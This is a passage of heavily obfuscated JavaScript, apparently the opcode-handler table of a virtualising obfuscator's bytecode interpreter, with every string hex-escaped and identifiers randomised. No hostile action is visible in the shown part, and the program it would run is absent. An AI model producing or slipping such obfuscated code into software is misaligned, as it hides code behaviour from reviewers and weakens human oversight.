ReferenceError(ny+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));}n1(nv),a++;break;}},function(ni){while(!![]){n1(-n2()),a++;break;}},function(ni){while(!![]){let ny=p[ni]+0x1;p[ni]=ny,n1(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY='\x67'+'\x65'+'\x74'+'\x5f'+nv,nN=nV['\x67'+'\x65'+'\x74'](nY);if(nN&&nN['\x68'+'\x61'+'\x73'](ny)){let nq=nN['\x67'+'\x65'+'\x74'](ny);n1(nq['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nl=nV['\x67'+'\x65'+'\x74'](nv);if(nl&&nl['\x68'+'\x61'+'\x73'](ny)){n1(nl['\x67'+'\x65'+'\x74'](ny)),a++;break;}}let nP='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nP in ny){n1(ny[nP]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){n1(!n2()),a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=n2(),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']&&(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined);ns=!![],nU=n2();return;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();if(ny===null){vmS(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],null),vmS(nv,Function['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nv['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=null,a++;break;}let nP=![];try{let nV=vmO(ny['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nY=ny['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nV,[]);nY!==undefined&&nY!==nV&&(nP=!![]);}catch(nN){nN instanceof TypeError&&(nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')||nN['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x49'+'\x6c'+'\x6c'+'\x65'+'\x67'+'\x61'+'\x6c'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))&&(nP=!![]);}if(nP){let nl=nv,nq=vmu_56631f,nB='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74',nX='\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78',nh='\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64';try{let np=new Function('\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63','\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73','\x6e'+'\x74'+'\x4b'+'\x65'+'\x79','\x63'+'\x74'+'\x4b'+'\x65'+'\x79','\x73'+'\x63'+'\x4b'+'\x65'+'\x79','\x6c'+'\x65'+'\x74'+'\x20'+'\x52'+'\x43'+'\x20'+'\x3d'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x65'+'\x78'+'\x74'+'\x65'+'\x6e'+'\x64'+'\x73'+'\x20'+'\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x7b'+('\x20'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x74'+'\x72'+'\x75'+'\x65'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x20'+'\x7c'+'\x7c'+'\x20'+'\x52'+'\x43'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x6c'+'\x65'+'\x74'+'\x20'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x74'+'\x72'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x2e'+'\x61'+'\x70'+'\x70'+'\x6c'+'\x79'+'\x28'+'\x74'+'\x68'+'\x69'+'\x73'+'\x2c'+'\x20'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d'+'\x20'+'\x66'+'\x69'+'\x6e'+'\x61'+'\x6c'+'\x6c'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d')+('\x20'+'\x20'+'\x7d')+('\x7d'+'\x3b')+('\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e'+'\x20'+'\x52'+'\x43'+'\x3b'))(ny,nl,nq,nB,nX,nh);vmL(nl)['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){if(na!=='\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'&&na!=='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'&&na!=='\x6e'+'\x61'+'\x6d'+'\x65')try{vmG(np,na,vmo(nl,na));}catch(nJ){}});nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']&&(vmL(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){if(na!=='\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')try{vmG(np['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na,vmo(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na));}catch(nJ){}}),vmm(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(na){try{vmG(np['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na,vmo(nl['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],na));}catch(nJ){}}));n2(),n1(np),np['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=ny,a++;break;}catch(na){}}vmS(nv['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],ny['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),vmS(nv,ny),nv['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=ny,a++;break;}},function(ni){while(!![]){let ny=n2();ny!==null&&ny!==undefined?a=n7(A[a]):a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];if(ny===null||ny===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nv)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+ny);n1(ny[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n2(),nV;if(typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')nV=vmt(nP);else{let nl=vmt(nP),nq=nl&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nl;nq?nV=vmt(nl):nV=nl;}let nY=null,nN=nV;while(nN!==null){nY=vmo(nN,nv);if(nY)break;nN=vmt(nN);}nY&&nY['\x73'+'\x65'+'\x74']?nY['\x73'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nP,ny):nV[nv]=ny;n1(ny),a++;break;}},function(ni){while(!![]){p[ni]=p[ni]+0x1,a++;break;}},function(ni){while(!![]){let ny,nv;ni!==undefined?(nv=n2(),ny=J[ni]):(ny=n2(),nv=n2());let nP=delete nv[ny];if(ne&&!nP)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(ny)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));n1(nP),a++;break;}},function(ni){while(!![]){let ny=J[ni],nv=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nV=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nV!==ny&&nV in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nV];}let nP=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nP){if(nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){ny in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny];let nY=ny['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];nY!==ny&&nY in nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nP['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nY];}nP=nP['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][ny]=nv,a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3(),nV=typeof nP==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nP;vmG(nV,nv,{'\x67\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':nV===nP,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){n1(null),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3(),nP=J[ni];vmG(nv,nP,{'\x73\x65\x74':ny,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){let ny=ni&0xffff,nv=ni>>>0x10;n1(p[ny]<J[nv]),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv-ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv>>>ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nP=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nV='\x67'+'\x65'+'\x74'+'\x5f'+nv,nY=nP['\x67'+'\x65'+'\x74'](nV);if(nY&&nY['\x68'+'\x61'+'\x73'](ny)){let nB=nY['\x67'+'\x65'+'\x74'](ny);n1(nB['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nN='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x67'+'\x65'+'\x74'+'\x5f')+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nN in ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nX=ny['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nN];n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](ny)),a++;break;}let nl=nP['\x67'+'\x65'+'\x74'](nv);if(nl&&nl['\x68'+'\x61'+'\x73'](ny)){n1(nl['\x67'+'\x65'+'\x74'](ny)),a++;break;}let nq='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nv['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nq in ny){n1(ny[nq]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nv+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(ni){while(!![]){let ny=n2(),nv=J[ni],nP=![];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nV=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nY=nV['\x67'+'\x65'+'\x74'](nv);nP=nY&&nY['\x68'+'\x61'+'\x73'](ny);}n1(nP),a++;break;}},function(ni){while(!![]){n2(),n1(undefined),a++;break;}},function(ni){while(!![]){let ny=n2();ny&&typeof ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](ny['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']())):n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65']());a++;break;}},function(ni){while(!![]){let ny=n2(),nv=E(n2,ny),nP=n2();if(typeof nP!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nP+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));if(nP['\x5f'+'\x24'+'\x6e'+'\x63'])throw new TypeError((nP['\x6e'+'\x61'+'\x6d'+'\x65']||'\x28'+'\x69'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x74'+'\x65'+'\x20'+'\x76'+'\x61'+'\x6c'+'\x75'+'\x65'+'\x29')+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));let nV=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let nY;try{nY=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nP,nv);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nV;}n1(nY),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n3();nv['\x70'+'\x75'+'\x73'+'\x68'](ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=n3();vmG(nP['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nv,{'\x76\x61\x6c\x75\x65':ny,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(ni){while(!![]){a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2();n1(nv*ny),a++;break;}},function(ni){while(!![]){let ny=J[ni];!n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']={});n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][ny]=!![],a++;break;}},function(ni){while(!![]){let ny=n5(0x3),nv=n5(0x2),nP=n3();n6(0x3,nv),n6(0x2,nP),n4(ny),a++;break;}},function(ni){while(!![]){let ny=n2(),nv=n2(),nP=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'],nV;if(nP)nV=vmt(nP);else{if(typeof nv==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')nV=vmt(nv);else{let nq=vmt(nv),nB=nq&&nq['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nq['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nq;nB?nV=vmt(nq):nV=nq;}}let nY=null,nN=nV;while(nN!==null){nY=vmo(nN,ny);if(nY)break;nN=vmt(nN);}let nl;if(nY&&nY['\x67'+'\x65'+'\x74'])nl=nY['\x67'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nv),n1(nl);else{if(nY&&nY['\x73'+'\x65'+'\x74']&&!('\x76'+'\x61'+'\x6c'+'\x75'+'\x65'in nY))n1(undefined);else{nl=nN?nN[ny]:nV[ny];if(typeof nl==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let nX=nN||nV,nh=nl['\x62'+'\x69'+'\x6e'+'\x64'](nv),np=nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nl['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x6e'+'\x61'+'\x6d'+'\x65'],na=np==='\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||np==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||np==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e';!na&&(!vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']&&(vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']=new WeakMap()),vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']['\x73'+'\x65'+'\x74'](nh,nX)),n1(nh);}else n1(nl);}}a++;break;}},function(ni){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let ny=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=!![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=n7(A[a]),a=ny['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(ni){while(!![]){let ny=n2();n1(!!ny['\x64'+'\x6f'+'\x6e'+'\x65']),a++;break;}},function(ni){while(!![]){n1(typeof n2()),a++;break;}},function(ni){while(!![]){let 